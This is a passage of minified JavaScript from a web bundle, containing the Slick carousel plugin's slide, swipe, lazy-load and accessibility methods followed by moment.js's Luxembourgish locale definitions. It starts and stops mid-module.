0,o=0),!0===a.options.centerMode&&a.slideCount<=a.options.slidesToShow?a.slideOffset=a.slideWidth*Math.floor(a.options.slidesToShow)/2-a.slideWidth*a.slideCount/2:!0===a.options.centerMode&&!0===a.options.infinite?a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)-a.slideWidth:!0===a.options.centerMode&&(a.slideOffset=0,a.slideOffset+=a.slideWidth*Math.floor(a.options.slidesToShow/2)),t=!1===a.options.vertical?e*a.slideWidth*-1+a.slideOffset:e*n*-1+o,!0===a.options.variableWidth&&(r=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow),t=!0===a.options.rtl?r[0]?-1*(a.$slideTrack.width()-r[0].offsetLeft-r.width()):0:r[0]?-1*r[0].offsetLeft:0,!0===a.options.centerMode&&(r=a.slideCount<=a.options.slidesToShow||!1===a.options.infinite?a.$slideTrack.children(".slick-slide").eq(e):a.$slideTrack.children(".slick-slide").eq(e+a.options.slidesToShow+1),t=!0===a.options.rtl?r[0]?-1*(a.$slideTrack.width()-r[0].offsetLeft-r.width()):0:r[0]?-1*r[0].offsetLeft:0,t+=(a.$list.width()-r.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,r=0,i=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,r=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)i.push(n),n=r+t.options.slidesToScroll,r+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return i},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,r=this;return n=!0===r.options.centerMode?r.slideWidth*Math.floor(r.options.slidesToShow/2):0,!0===r.options.swipeToSlide?(r.$slideTrack.find(".slick-slide").each((function(i,a){if(a.offsetLeft-n+e(a).outerWidth()/2>-1*r.swipeLeft)return t=a,!1})),Math.abs(e(t).attr("data-slick-index")-r.currentSlide)||1):r.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),r=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n){var i=r.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==i){var a="slick-slide-control"+t.instanceUid+i;e("#"+a).length&&e(this).attr({"aria-describedby":a})}})),t.$dots.attr("role","tablist").find("li").each((function(i){var a=r[i];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+a,"aria-label":i+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var i=t.currentSlide,a=i+t.options.slidesToShow;i<a;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:"0"}):t.$slides.eq(i).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,r,i=this;function a(t){e("img[data-lazy]",t).each((function(){var t=e(this),n=e(this).attr("data-lazy"),r=e(this).attr("data-srcset"),a=e(this).attr("data-sizes")||i.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,(function(){r&&(t.attr("srcset",r),a&&t.attr("sizes",a)),t.attr("src",n).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),i.$slider.trigger("lazyLoaded",[i,t,n])}))},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,t,n])},o.src=n}))}if(!0===i.options.centerMode?!0===i.options.infinite?r=(n=i.currentSlide+(i.options.slidesToShow/2+1))+i.options.slidesToShow+2:(n=Math.max(0,i.currentSlide-(i.options.slidesToShow/2+1)),r=i.options.slidesToShow/2+1+2+i.currentSlide):(n=i.options.infinite?i.options.slidesToShow+i.currentSlide:i.currentSlide,r=Math.ceil(n+i.options.slidesToShow),!0===i.options.fade&&(n>0&&n--,r<=i.slideCount&&r++)),t=i.$slider.find(".slick-slide").slice(n,r),"anticipated"===i.options.lazyLoad)for(var o=n-1,s=r,l=i.$slider.find(".slick-slide"),u=0;u<i.options.slidesToScroll;u++)o<0&&(o=i.slideCount-1),t=(t=t.add(l.eq(o))).add(l.eq(s)),o--,s++;a(t),i.slideCount<=i.options.slidesToShow?a(i.$slider.find(".slick-slide")):i.currentSlide>=i.slideCount-i.options.slidesToShow?a(i.$slider.find(".slick-cloned").slice(0,i.options.slidesToShow)):0===i.currentSlide&&a(i.$slider.find(".slick-cloned").slice(-1*i.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,r,i,a,o,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),r=n.attr("data-lazy"),i=n.attr("data-srcset"),a=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(o=document.createElement("img")).onload=function(){i&&(n.attr("srcset",i),a&&n.attr("sizes",a)),n.attr("src",r).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,r]),s.progressiveLazyLoad()},o.onerror=function(){t<3?setTimeout((function(){s.progressiveLazyLoad(t+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,r]),s.progressiveLazyLoad())},o.src=r):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,r,i=this;r=i.slideCount-i.options.slidesToShow,!i.options.infinite&&i.currentSlide>r&&(i.currentSlide=r),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),n=i.currentSlide,i.destroy(!0),e.extend(i,i.initials,{currentSlide:n}),i.init(),t||i.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,r,i=this,a=i.options.responsive||null;if("array"===e.type(a)&&a.length){for(t in i.respondTo=i.options.respondTo||"window",a)if(r=i.breakpoints.length-1,a.hasOwnProperty(t)){for(n=a[t].breakpoint;r>=0;)i.breakpoints[r]&&i.breakpoints[r]===n&&i.breakpoints.splice(r,1),r--;i.breakpoints.push(n),i.breakpointSettings[n]=a[t].settings}i.breakpoints.sort((function(e,t){return i.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var r=this;if(e="boolean"==typeof e?!0===(t=e)?0:r.slideCount-1:!0===t?--e:e,r.slideCount<1||e<0||e>r.slideCount-1)return!1;r.unload(),!0===n?r.$slideTrack.children().remove():r.$slideTrack.children(this.options.slide).eq(e).remove(),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slidesCache=r.$slides,r.reinit()},t.prototype.setCSS=function(e){var t,n,r=this,i={};!0===r.options.rtl&&(e=-e),t="left"==r.positionProp?Math.ceil(e)+"px":"0px",n="top"==r.positionProp?Math.ceil(e)+"px":"0px",i[r.positionProp]=e,!1===r.transformsEnabled?r.$slideTrack.css(i):(i={},!1===r.cssTransitions?(i[r.animType]="translate("+t+", "+n+")",r.$slideTrack.css(i)):(i[r.animType]="translate3d("+t+", "+n+", 0px)",r.$slideTrack.css(i)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each((function(r,i){t=n.slideWidth*r*-1,!0===n.options.rtl?e(i).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(i).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,r,i,a,o=this,s=!1;if("object"===e.type(arguments[0])?(r=arguments[0],s=arguments[1],a="multiple"):"string"===e.type(arguments[0])&&(r=arguments[0],i=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?a="responsive":void 0!==arguments[1]&&(a="single")),"single"===a)o.options[r]=i;else if("multiple"===a)e.each(r,(function(e,t){o.options[e]=t}));else if("responsive"===a)for(n in i)if("array"!==e.type(o.options.responsive))o.options.responsive=[i[n]];else{for(t=o.options.responsive.length-1;t>=0;)o.options.responsive[t].breakpoint===i[n].breakpoint&&o.options.responsive.splice(t,1),t--;o.options.responsive.push(i[n])}s&&(o.unload(),o.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,r,i,a=this;if(n=a.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),a.$slides.eq(e).addClass("slick-current"),!0===a.options.centerMode){var o=a.options.slidesToShow%2==0?1:0;t=Math.floor(a.options.slidesToShow/2),!0===a.options.infinite&&(e>=t&&e<=a.slideCount-1-t?a.$slides.slice(e-t+o,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(r=a.options.slidesToShow+e,n.slice(r-t+1+o,r+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-a.options.slidesToShow).addClass("slick-center"):e===a.slideCount-1&&n.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=a.slideCount-a.options.slidesToShow?a.$slides.slice(e,e+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=a.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(i=a.slideCount%a.options.slidesToShow,r=!0===a.options.infinite?a.options.slidesToShow+e:e,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-e<a.options.slidesToShow?n.slice(r-(a.options.slidesToShow-i),r+i).addClass("slick-active").attr("aria-hidden","false"):n.slice(r,r+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==a.options.lazyLoad&&"anticipated"!==a.options.lazyLoad||a.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,r,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(n=null,i.slideCount>i.options.slidesToShow)){for(r=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,t=i.slideCount;t>i.slideCount-r;t-=1)n=t-1,e(i.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(t=0;t<r+i.slideCount;t+=1)n=t,e(i.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var n=this,r=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),i=parseInt(r.attr("data-slick-index"));i||(i=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(i,!1,!0):n.slideHandler(i)},t.prototype.slideHandler=function(e,t,n){var r,i,a,o,s,l=null,u=this;if(t=t||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),r=e,l=u.getLeft(r),o=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?o:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(r=u.currentSlide,!0!==n&&u.slideCount>u.options.slidesToShow?u.animateSlide(o,(function(){u.postSlide(r)})):u.postSlide(r));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(r=u.currentSlide,!0!==n&&u.slideCount>u.options.slidesToShow?u.animateSlide(o,(function(){u.postSlide(r)})):u.postSlide(r));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),i=r<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+r:r>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:r-u.slideCount:r,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,i]),a=u.currentSlide,u.currentSlide=i,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(s=(s=u.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==n?(u.fadeSlideOut(a),u.fadeSlide(i,(function(){u.postSlide(i)}))):u.postSlide(i),void u.animateHeight();!0!==n&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,(function(){u.postSlide(i)})):u.postSlide(i)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,r,i=this;return e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,n=Math.atan2(t,e),(r=Math.round(180*n/Math.PI))<0&&(r=360-Math.abs(r)),r<=45&&r>=0||r<=360&&r>=315?!1===i.options.rtl?"left":"right":r>=135&&r<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?r>=35&&r<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,r=this;if(r.dragging=!1,r.swiping=!1,r.scrolling)return r.scrolling=!1,!1;if(r.interrupted=!1,r.shouldClick=!(r.touchObject.swipeLength>10),void 0===r.touchObject.curX)return!1;if(!0===r.touchObject.edgeHit&&r.$slider.trigger("edge",[r,r.swipeDirection()]),r.touchObject.swipeLength>=r.touchObject.minSwipe){switch(n=r.swipeDirection()){case"left":case"down":t=r.options.swipeToSlide?r.checkNavigable(r.currentSlide+r.getSlideCount()):r.currentSlide+r.getSlideCount(),r.currentDirection=0;break;case"right":case"up":t=r.options.swipeToSlide?r.checkNavigable(r.currentSlide-r.getSlideCount()):r.currentSlide-r.getSlideCount(),r.currentDirection=1}"vertical"!=n&&(r.slideHandler(t),r.touchObject={},r.$slider.trigger("swipe",[r,n]))}else r.touchObject.startX!==r.touchObject.curX&&(r.slideHandler(r.currentSlide),r.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,r,i,a,o,s=this;return a=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||a&&1!==a.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==a?a[0].pageX:e.clientX,s.touchObject.curY=void 0!==a?a[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),o=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&o>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=o),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),i=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(i=s.touchObject.curY>s.touchObject.startY?1:-1),r=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(r=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+r*i:s.swipeLeft=t+r*(s.$list.height()/s.listWidth)*i,!0===s.options.verticalSwiping&&(s.swipeLeft=t+r*i),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,r=this,i=arguments[0],a=Array.prototype.slice.call(arguments,1),o=r.length;for(e=0;e<o;e++)if("object"==typeof i||void 0===i?r[e].slick=new t(r[e],i):n=r[e].slick[i].apply(r[e].slick,a),void 0!==n)return n;return r}},void 0===(a="function"==typeof r?r.apply(t,i):r)||(e.exports=a)}()},9680:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?i[n][0]:i[n][1]}function n(e){return i(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e}function r(e){return i(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e}function i(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return i(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return i(e)}return i(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:n,past:r,s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},9697:()=>{},9703:(e,t,n)=>{"use strict";function r(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}n.d(t,{A:()=>r})},9722:function(e,t,n){!function(e){"use 